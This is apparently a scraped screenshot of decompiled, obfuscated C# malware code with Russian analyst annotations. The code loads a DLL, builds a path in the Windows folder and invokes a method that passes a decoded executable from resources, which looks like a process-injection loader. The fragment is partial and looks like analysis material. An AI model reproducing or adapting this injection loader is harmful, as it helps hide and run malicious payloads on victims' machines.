 try
{
foreach (Type type in assembly.GetExportedTypes())
Это dll 0_0
{
object target = Activator.CreateInstance(type);
string text4 = Environment.GetFolderPath(Environment.SpecialFolder.Windows) + aLYmnhw4.dlhB9UtA(632);
if (!File.Exists(text4))
{
text4 = O41ACFKG.smethod_0(text4);
}
if (a3 == aLYmnhw4.dlhB9UtA(693))
{
Thread.Sleep(Convert.ToInt32(aLYmnhw4.dlhB9UtA(623)));
}
string tmp = aLYmnhw4.dlhB9UtA(707);
string tmp2 = aLYmnhw4.dlhB9UtA(702);
type.InvokeMember(tmp2, BindingFlags.InvokeMethod, null, target, new object[]
{
text4,
tmp,
O41ACFKG.to5rn9VW(y8eckb1q),
true
});
Этот параметр -
раскодированный exe-
шник из ресурсов
}
}
catch
{
}